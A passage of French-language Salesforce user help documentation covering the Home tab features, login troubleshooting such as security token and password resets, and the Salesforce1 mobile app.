[Affichage de liens personnalisés dans l'onglet Accueil](#page-84-1)

[Affichage de messages et d'alertes](#page-84-0)

### [Graphique des performances](#page-84-2)

Utilisez le graphique des performances de la page d'accueil dans Lightning Experience pour suivre vos performances commerciales et celles de votre équipe par rapport à des objectifs commerciaux personnalisables.

### [L'assistant](#page-85-0)

Utilisez l'assistant de la page d'accueil de Lightning Experience pour afficher les mises à jour importantes de la journée.

## <span id="page-82-1"></span>CONSULTER ÉGALEMENT :

[Navigation dans les pages accueil des objets](#page-43-0)

# Modification du tableau de bord de votre onglet Accueil

Votre administrateur peut créer des pages de l'onglet Accueil personnalisées faisant apparaître les composants personnalisés, tels que l'instantané d'un tableau de bord ou le logo de votre entreprise. Si votre onglet Accueil contient un instantané de tableau de bord, vous pouvez modifier les paramètres du tableau de bord.

Cliquez sur **Personnaliser la page** dans la section Tableau de bord de votre onglet Accueil si celui-ci contient un tableau de bord. Utilisez cette page pour sélectionner un autre tableau de bord à afficher sur votre onglet Accueil. Cliquez sur **Actualiser** pour actualiser les données affichées dans votre tableau de bord.

## Éditions

### Disponible avec : Salesforce **Classic**

Les onglets et les options disponibles dans la liste déroulante Créer varient selon les autorisations dont vous disposez et l'édition Salesforce utilisée.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec :

**Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-83-0"></span>Utilisation de vos tâches et du calendrier sur la page d'accueil

 $\mathbf G$ Remarque: Les sections Mes tâches et Calendrier s'affichent sur l'onglet Accueil si elles sont incluses en tant que composants de la présentation de page d'accueil.

Depuis la page d'accueil, vous pouvez afficher, créer et modifier des tâches et des événements Si vous avez Salesforce pour Outlook installé, vous pouvez peut-être synchroniser vos éléments Outlook avec Salesforce afin de les afficher dans les sections Mes tâches et Calendrier.

Dans la section Mes tâches, vous pouvez :

- **•** Cliquez sur **Nouveau** pour créer une tâche.
- **•** Affichez une liste des tâches qui vous sont attribuées. Vous pouvez afficher jusqu'à quinze tâches. Pour consulter toutes les tâches, cliquez sur **Afficher plus d'informations**.

identifie les tâches qui font partie d'une série récurrente.

- **•** Sélectionnez une plage horaire dans la liste déroulante pour changer les tâches à afficher.
- **•** Attribuez les e-mails non résolus à des enregistrements associés. Pour afficher vos e-mails non attribués, cliquez sur **Mes éléments non résolus**.
- **•** Si votre organisation a activé les liens au survol pour ma liste des tâches, survolez l'objet d'une tâche pour afficher ses détails dans un plan. De même, cliquez sur l'objet d'une tâche pour ouvrir la page des détails de cette tâche.
- **•** Cliquez sur **X** pour fermer une tâche.

Dans cette section Calendrier, vous pouvez :

- **•** Cliquez sur **Nouvel événement** pour créer un nouvel événement.
- **•** Cliquez sur le sous-onglet Réunions planifiées pour affichez une liste des événements planifiés pour les sept prochains jours. L'onglet affiche jusqu'à 50 événements par jour.
	- **–** identifie les événements qui font partie d'une série récurrente.
	- **–** identifie des événements avec des invités. Les événements appartenant à plusieurs personnes ne sont pas disponibles dans Personal Edition.
	- **–** Si votre organisation a activé les liens au survol pour les événements sur la page d'accueil, survolez l'objet d'un événement pour afficher ses détails dans un plan interactif. Vous pouvez aussi cliquer sur l'objet d'un événement pour ouvrir la page des détails de cet événement.
- **•** Cliquez sur le sous-onglet Réunions demandées pour afficher les réunions que vous avez demandées mais pas confirmées. Cet onglet affiche jusqu'à 100 réunions demandées.
	- **–** Cliquez sur l'objet de la réunion pour ouvrir sa page de détail qui permet d'annuler et de replanifier la réunion.
	- **–** La colonne Réponses indique le nombre d'invités qui ont répondu à votre demande de réunion.
	- **–** Lorsque vous confirmez une réunion, elle s'affiche dans le sous-onglet Réunions planifiées.

Si le sous-onglet Réunions planifiées ne s'affiche pas, demandez à l'administrateur Salesforce de l'ajouter à la section Calendrier.

- Affichez un petit calendrier du mois en cours. Pour changer les mois affichés, cliquez sur  $\Box$  et  $\Box$ .
- **•** Parcourez les différentes vues de votre calendrier, puis cliquez sur les icônes appropriées, sous le petit calendrier mensuel.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# <span id="page-84-1"></span>Affichage de liens personnalisés dans l'onglet Accueil

Cette section s'affiche sous l'onglet Accueil en fonction de la présentation de votre page d'accueil personnalisée.

La section Liens personnalisés de l'onglet Accueil contient des liens vers les sites Web ou les pages Salesforce utiles pour tous les utilisateurs de votre organisation. Votre administrateur définit les liens qui s'affichent dans cette section.

# <span id="page-84-0"></span>Affichage de messages et d'alertes

La section Messages et alertes de la barre latérale de l'onglet Accueil affiche les annonces personnalisées par l'administrateur de votre organisation. La section Messages et alertes n'est pas disponible dans Personal Edition.

# <span id="page-84-2"></span>Graphique des performances

Utilisez le graphique des performances de la page d'accueil dans Lightning Experience pour suivre vos performances commerciales et celles de votre équipe par rapport à des objectifs commerciaux personnalisables.

Le graphique des performances affiche des données basées sur les opportunités de votre équipe commerciale, si vous êtes associé(e) à une équipe. Sinon, le graphique affiche vos propres opportunités. Seules les opportunités fermées ou ouvertes avec une probabilité supérieure à 70 % pour le trimestre en cours sont affichées.

- **•** Fermé : la somme de vos opportunités fermées.
- **•** Ouvert (> 70 %) : la somme de vos opportunités ouvertes avec une probabilité supérieure à 70 %. La ligne bleue du graphique correspond au total cumulé des opportunités fermées et des opportunités ouvertes avec une probabilité supérieure à 70 %.
- **•** Objectif : votre objectif commercial personnalisable pour le trimestre. Ce champ est spécifique au graphique de performances et n'a aucun impact sur les quotas de prévisions ou les autres types d'objectif. Cliquez sur pour définir l'objectif.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Survolez le graphique pour afficher les montants d'opportunités fermées et engagées à différentes dates. Si vous survolez une date à laquelle une opportunité a été fermée ou définie sur une probabilité supérieure à 70 %, un point bleu s'affiche. Cliquez sur le point pour afficher une fenêtre avec plus de détails d'opportunité.

### CONSULTER ÉGALEMENT :

<span id="page-85-0"></span>[Paramètres et autorisations de l'accueil de Lightning Experience](#page-482-1) [L'assistant](#page-85-0) [Consultation de votre accueil dans Lightning Experience : Procédure guidée](#page-284-0)

## L'assistant

Utilisez l'assistant de la page d'accueil de Lightning Experience pour afficher les mises à jour importantes de la journée.

Pour accéder à la page de détail d'un enregistrement, cliquez sur différentes pistes ou opportunités.

## Éditions

Disponible avec : Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Les mises à jour suivantes s'affichent dans l'assistant :

- **•** Pistes qui vous sont attribuées ce jour
- **•** Opportunités avec des tâches en retard
- **•** Opportunités sans activité pendant 30 jours
- **•** Opportunités sans activité ouverte

Les mises à jour relatives aux pistes figurent avant les mises à jour relatives aux opportunités. Les mises à jour d'opportunité sont classées par ordre de date de fermeture.

Remarque: Si vous n'avez pas accès aux activités des opportunités ou si le canal des opportunités est désactivé, vous affichez à  $\blacksquare$ la place les éléments des opportunités qui ont une date de fermeture comprise dans les 90 derniers jours.

### CONSULTER ÉGALEMENT :

[Paramètres et autorisations de l'accueil de Lightning Experience](#page-482-1)

[Graphique des performances](#page-84-2)

[Consultation de votre accueil dans Lightning Experience : Procédure guidée](#page-284-0)

# <span id="page-87-0"></span>Dépannage des problèmes de connexion

La connexion est impossible ? Vous avez oublié votre nom d'utilisateur ou votre mot de passe, ou vous être bloqué(e) suite à un nombre excessif de tentatives de connexion ? Pour résoudre les problèmes de connexion, essayez les solutions ci-dessous.

Les stratégies de mot de passe définies par votre administrateur Salesforce détermine le nombre de tentatives de connexion autorisées, la durée du blocage et les exigences de votre mot de passe.

Pour protéger la confidentialité de vos données, changez régulièrement de mot de passe. Si votre administrateur Salesforce expire les mots de passe utilisateur à intervalles réguliers, vous êtes invité(e) à modifier votre mot de passe au terme de chaque période.

- **•** Mot de passe oublié ? [Récupérez-le.](#page-89-0)
- **•** Verrouillé ? Attendez l'expiration de la période de verrouillage, puis réessayez, ou contactez votre administrateur Salesforce.
- **•** Mot de passe expiré ? Nous vous invitons à changer votre mot de passe.
- **•** Vous accédez à Salesforce depuis un nouvel emplacement ? L'[activation de votre ordinateur](#page-51-0) peut être nécessaire.
- **•** Que signifie « Utiliser un domaine personnalisé » dans la page de connexion ? Si votre administrateur Salesforce a créé un domaine personnalisé pour votre organisation, cliquez sur **Utiliser un domaine personnalisé** pour saisir le nom de domaine existant et vous connecter.

Un nom de domaine personnalisé se présente sous la forme https://universalcontainers.my.salesforce.com, où universalcontainers correspond au nom fourni par votre administrateur.

#### [Réinitialisation de votre jeton de sécurité](#page-88-0)

Lorsque vous accédez à Salesforce à partir d'un emplacement extérieur au réseau approuvé de votre société en utilisant un client de bureau ou l'API, vous utilisez un jeton de sécurité pour vous connecter. Un jeton de sécurité est une clé générée, sensible à la casse, que vous utilisez avec votre mot de passe ou dans un champ séparé de votre application cliente.

#### [Octroi de l'accès à la connexion](#page-89-1)

Pour vous aider, votre administrateur ou un représentant du support client peut se connecter à l'application en utilisant votre identifiant. Par défaut, les administrateurs de votre société peuvent accéder à votre compte sans votre intervention. Si votre organisation exige que les utilisateurs octroient l'accès aux administrateurs, vous pouvez accorder l'accès pour une durée définie. Vous pouvez également accorder l'accès à des représentants d'organisations de support.

#### [Réinitialisation de votre mot de passe oublié](#page-89-0)

Si vous oubliez votre mot de passe, vous pouvez aisément le réinitialiser en cliquant sur le lien de mot de passe oublié dans la page de connexion. Votre nom d'utilisateur suffit.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## <span id="page-88-0"></span>Réinitialisation de votre jeton de sécurité

Lorsque vous accédez à Salesforce à partir d'un emplacement extérieur au réseau approuvé de votre société en utilisant un client de bureau ou l'API, vous utilisez un jeton de sécurité pour vous connecter. Un jeton de sécurité est une clé générée, sensible à la casse, que vous utilisez avec votre mot de passe ou dans un champ séparé de votre application cliente.

Votre jeton de sécurité n'est pas affiché dans vos paramètres ni dans votre profil.

Si votre administrateur vous a accordé l'autorisation « Authentification à deux facteurs pour les connexions API », utilisez la valeur générée par votre application d'authentification (par exemple Salesforce Authenticator ou Google Authenticator) pour la valeur du jeton de sécurité.

## Obtention ou réinitialisation de votre jeton

Lorsque vous réinitialisez votre mot de passe, vous recevez un nouveau jeton de sécurité par e-mail. Vous pouvez également réinitialiser votre jeton manuellement.

- **1.** Dans votre page Paramètres personnels, saisissez *Réinitialiser* dans la case Recherche rapide, puis sélectionnez **Réinitialiser mon jeton de sécurité**.
- **2.** Cliquez sur **Réinitialiser le jeton de sécurité**. Le nouveau jeton de sécurité est envoyé par e-mail à l'adresse définie dans vos paramètres personnels Salesforce.
- Conseil: Avant d'accéder à Salesforce à partir d'une nouvelle adresse IP, nous recommandons de récupérer votre jeton de sécurité à partir d'un réseau approuvé à l'aide de **Réinitialiser mon jeton de sécurité**.

## Mise à jour de votre jeton dans Salesforce Outlook Edition

- **1.** Dans Outlook, cliquez sur **Outils** > **Options Salesforce**.
- **2.** Dans la fenêtre du mot de passe, saisissez votre mot de passe et votre jeton de sécurité, en ajoutant le jeton de sécurité à la fin de votre mot de passe. Par exemple, *motdepasseXXXXX*.
- **3.** Pour tester la saisie de votre mot de passe et de votre jeton, cliquez sur **Vérifier**.
- **4.** Cliquez sur **OK**.

## Mise à jour de votre jeton dans Connect Offline, Connect for Office et Data Loader

Lorsque vous vous connectez, ajoutez la valeur du jeton de sécurité à la fin de votre mot de passe, par exemple *motdepasseXXXXX*.

Remarque: Si vous obtenez une erreur de mot de passe non valide lors de la connexion, il se peut que votre adresse IP ait déjà été authentifiée ou ajoutée à la Plage IP de confiance par votre administrateur. Dans ce cas, essayez de vous connecter uniquement avec votre mot de passe.

### CONSULTER ÉGALEMENT :

[Accès à vos paramètres personnels dans Salesforce Classic](#page-48-0) <https://help.salesforce.com/HTViewSolution?id=000182450> [Modification des informations de connexion à Salesforce pour Outlook](#page-1664-0) [Connexion à Connect pour Office](#page-3900-0) [Connexion à Connect Offline](#page-1736-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Connect Offline et Connect for Office ne sont pas disponibles dans **Database.com**

# <span id="page-89-1"></span>Octroi de l'accès à la connexion

Pour vous aider, votre administrateur ou un représentant du support client peut se connecter à l'application en utilisant votre identifiant. Par défaut, les administrateurs de votre société peuvent accéder à votre compte sans votre intervention. Si votre organisation exige que les utilisateurs octroient l'accès aux administrateurs, vous pouvez accorder l'accès pour une durée définie. Vous pouvez également accorder l'accès à des représentants d'organisations de support.

Pour des raisons de sécurité, la période maximale d'octroi de l'accès est d'un an. Durant votre période d'accès, les administrateurs ou les agents de support peuvent utiliser votre connexion et accéder à vos données pour vous aider à résoudre des problèmes.

- **1.** Dans vos paramètres personnels, saisissez *Accès à la connexion* dans la case Recherche rapide, puis sélectionnez l'option d'octroi de l'accès à la connexion.
- **2.** Définissez la date d'expiration de l'accès en sélectionnant une valeur dans la liste.
- **3.** Cliquez sur **Enregistrer**.

Si un administrateur, un représentant du support ou un éditeur change la configuration en utilisant votre connexion, le journal d'audit de configuration répertorie les modifications ainsi que le nom d'utilisateur. Dans certaines organisations, l'enregistrement des clics d'un administrateur connecté est également conservé à des fins d'audit.

Remarque: Vous ne pouvez pas accorder l'accès à certaines organisations de support si votre administrateur a défini des restrictions ou si la licence d'une application empaquetée l'interdit.

### <span id="page-89-0"></span>CONSULTER ÉGALEMENT :

[Présentation de votre administrateur Salesforce](#page-48-1) [Personnalisation de votre expérience Salesforce](#page-47-0)

## Réinitialisation de votre mot de passe oublié

Si vous oubliez votre mot de passe, vous pouvez aisément le réinitialiser en cliquant sur le lien de mot de passe oublié dans la page de connexion. Votre nom d'utilisateur suffit.

- **1.** Dans la page de connexion, cliquez sur le lien Mot de passe oublié.
- **2.** Saisissez votre nom d'utilisateur, puis cliquez sur **Continuer**. Un e-mail contenant des instructions de réinitialisation de votre mot de passe est envoyé à l'adresse spécifiée dans vos paramètres personnels Salesforce.
- **3.** Cliquez sous 24 heures sur le lien de l'e-mail, répondez à votre question de sécurité, puis cliquez sur **Continuer** (le lien de l'e-mail peut être utilisé une seule fois et expire au bout de 24 heures).
- **4.** À l'invite, saisissez un nouveau mot de passe.

Lorsque vous vous connectez à Salesforce, vous êtes parfois invité(e) à vérifier votre identité. Lorsque vous vérifiez votre identité, vous « activez » également votre appareil. L'activation de l'appareil permet à Salesforce de lui associer votre identité. L'activation aide à éviter les accès non autorisés à votre compte.

CONSULTER ÉGALEMENT :

[Activation d'un périphérique pour la vérification de l'identité](#page-51-0) [Dépannage des problèmes de connexion](#page-87-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

L'octroi de l'accès administrateur est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'historique du journal d'audit de configuration :

**•** Afficher la configuration

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# Utilisation d'appareils mobiles

Salesforce fournit plusieurs applications mobiles qui permettent de rester connecté et productif, où que vous soyez.

### [Comparaison des produits mobiles de Salesforce](#page-90-0)

Salesforce1, SalesforceA et Salesforce Classic Mobile sont disponibles sur différents appareils mobiles et dans différentes conditions, avec diverses options de support.

### [Application mobile Salesforce1](#page-92-0)

L'application mobile Salesforce1 correspond à Salesforce embarquée ! Cette application mobile d'entreprise permet d'accéder en temps réel aux informations dont vous disposez au bureau, mais organisées pour travailler plus vite entre des rendez-vous client, en attendant un vol et même en prenant le café. L'interface intuitive facilite la navigation et l'interaction avec les données sur un écran tactile. Vous pouvez consulter et mettre à jour les informations en quelques touches. Comprenant de nombreuses personnalisations de votre organisation, Salesforce1 est parfaitement adaptée à votre activité.

### [Salesforce Classic Mobile](#page-106-0)

L'application Salesforce Classic Mobile offre un accès mobile à vos données Salesforce depuis les appareils Android™, BlackBerry® et iPhone® . Si vous avez une licence d'utilisation de la version complète de Salesforce Classic Mobile, vous pouvez afficher, créer, modifier et supprimer des enregistrements, suivre vos activités, afficher vos tableaux de bord, exécuter des rapports simples, et consigner les appels et les e-mails.

### [Salesforce Authenticator](#page-114-0)

<span id="page-90-0"></span>Bienvenue dans la toute nouvelle application mobile Salesforce Authenticator ! La version 2.0 est une application d'authentification à deux facteurs puissante et innovante pour votre appareil mobile. L'application ajoute une couche de sécurité pour protéger votre compte et vos données Salesforce. Elle a été conçue pour être extrêmement facile à utiliser. Vous bénéficiez ainsi d'une sécurité accrue dans une magnifique application conviviale.

# Comparaison des produits mobiles de Salesforce

Salesforce1, SalesforceA et Salesforce Classic Mobile sont disponibles sur différents appareils mobiles et dans différentes conditions, avec diverses options de support.





CONSULTER ÉGALEMENT :

[Conditions requises pour l'application mobile Salesforce1](#page-98-0)

[SalesforceA](#page-1106-0)

[Salesforce Classic Mobile](#page-106-0)

[Éditions Salesforce](#page-10-0)

# <span id="page-92-0"></span>Application mobile Salesforce1

L'application mobile Salesforce1 correspond à Salesforce embarquée ! Cette application mobile d'entreprise permet d'accéder en temps réel aux informations dont vous disposez au bureau, mais organisées pour travailler plus vite entre des rendez-vous client, en attendant un vol et même en prenant le café. L'interface intuitive facilite la navigation et l'interaction avec les données sur un écran tactile. Vous pouvez consulter et mettre à jour les informations en quelques touches. Comprenant de nombreuses personnalisations de votre organisation, Salesforce1 est parfaitement adaptée à votre activité.

Remarque: Cette version de Salesforce1 n'offre pas toutes les fonctionnalités du site complet  $\mathbb{Z}$ de Salesforce. Pour afficher les données ou exécuter les actions qui ne sont pas prises en charge dans Salesforce1, utilisez à la place le site complet.

### [Obtention de l'application mobile Salesforce1](#page-93-0)

La méthode utilisée pour accéder à Salesforce1 dépend de la façon dont vous souhaitez travailler : avec une application installée sur votre appareil ou avec un navigateur mobile. Certaines versions de Salesforce1 peuvent être désactivées pour votre organisation. Demandez à votre administrateur Salesforce quelles sont les options disponibles.

### [Fonctionnalités de l'application mobile Salesforce1 : fonctionnalités disponibles dans chaque version](#page-94-0)

Salesforce1 est disponible sous la forme d'une application téléchargeable, pour les appareils iOS et Android, et d'une application basée sur le navigateur. Dans la plupart des cas, les applications téléchargeable et navigateur mobile comprennent les mêmes fonctionnalités. Il existe toutefois quelques différences entre les deux expériences, souvent associées aux différentes plates-formes mobiles sur lesquelles Salesforce1 est prise en charge.

### [Conditions requises pour l'application mobile Salesforce1](#page-98-0)

Salesforce1 est disponible pour la plupart des éditions Salesforce et de nombreux types de licence utilisateur. L'application est prise en charge sur plusieurs plates-formes mobiles, avec quelques exigences en termes d'appareil, de système d'exploitation et de navigateur mobile. Une connexion Internet est nécessaire pour communiquer avec Salesforce.

### [Quelles sont les données disponibles dans l'application mobile Salesforce1 ?](#page-100-0)

Salesforce1 détermine les données auxquelles vous avez accès à l'aide de l'édition Salesforce de votre organisation, de votre type de licence utilisateur, ainsi que du profil utilisateur et des ensembles d'autorisations qui vous ont été attribués. Généralement, vous affichez les mêmes objets, types d'enregistrement, champs et présentations de page que dans le site complet de Salesforce. Toutefois, les données ou fonctionnalités de Salesforce ne sont pas toutes prises en charge dans Salesforce1.

### [Pourquoi ne puis-je pas me connecter à l'application mobile Salesforce1 ?](#page-102-0)

Vous utiliser les identifiants Salesforce corrects, mais vous ne parvenez pas à vous connecter à Salesforce1 ? Plusieurs raisons courantes peuvent expliquer votre problème de connexion.

### [Recherche d'une aide dans l'application mobile Salesforce1](#page-102-1)

Salesforce1 contient un lien **Aide** que vous pouvez suivre pour accéder à des informations supplémentaires sur l'application mobile.

### [Ressources d'aide pour l'application mobile Salesforce1](#page-102-2)

Ces ressources fournissent des informations sur l'utilisation de l'application mobile Salesforce1, sur la configuration de votre organisation pour utiliser l'application et sur le développement de l'application.

### [Prise en charge de la langue et des paramètres régionaux pour l'application Salesforce1](#page-104-0)

Salesforce1 fonctionne avec la plupart des paramètres régionaux pris en charge par Salesforce, les langues prises en charge et les langues d'utilisateur. (pour consulter la liste complète des paramètres régionaux et des langues prises en charge, reportez-vous à l'aide de Salesforce). Les langues qui se lisent de droite à gauche, comme l'Arabe et l'Hébreu, ne sont pas prises en charge dans cette version.

## Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

### [Considérations relatives à l'accessibilité de l'application mobile Salesforce1](#page-104-1)

Salesforce1 est conçu dans une optique d'accessibilité et offre une expérience mobile totalement accessible à tous les utilisateurs, notamment aux personnes qui utilisent des lecteurs d'écran.

### [Activation ou désactivation de l'application navigateur mobile Salesforce1](#page-105-0)

Lorsque l'application navigateur mobile Salesforce1 est activée pour votre organisation, vous êtes automatiquement redirigé(e) vers cette expérience lors de la connexion à Salesforce à partir d'un navigateur mobile pris en charge. L'utilisation du site complet de Salesforce dans un navigateur mobile n'est pas prise en charge. Vous pouvez toutefois désactiver l'application navigateur mobile pour accéder momentanément à Salesforce Classic à partir de votre appareil mobile.

### CONSULTER ÉGALEMENT :

<span id="page-93-0"></span>[Ressources d'aide pour l'application mobile Salesforce1](#page-102-2)

# Obtention de l'application mobile Salesforce1

La méthode utilisée pour accéder à Salesforce1 dépend de la façon dont vous souhaitez travailler : avec une application installée sur votre appareil ou avec un navigateur mobile. Certaines versions de Salesforce1 peuvent être désactivées pour votre organisation. Demandez à votre administrateur Salesforce quelles sont les options disponibles.

### **Installer une application téléchargeable**

Les applications téléchargeables Salesforce1 sont disponibles pour les téléphones Android et les appareils iPad et iPhone. Vous pouvez télécharger et installer l'application depuis Google Play ou l'App Store.

### Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

Vous pouvez télécharger et installer les applications téléchargeables Salesforce1 depuis Google Play ou l'App Store vers les appareils Android et iOS pris en charge.

Une fois l'application installée, lancez-la à partir de l'écran d'accueil, puis connectez-vous à votre compte Salesforce. Vous pouvez être invité(e) à créer un code PIN de sécurité. Par défaut, vous êtes connecté à votre environnement de production.

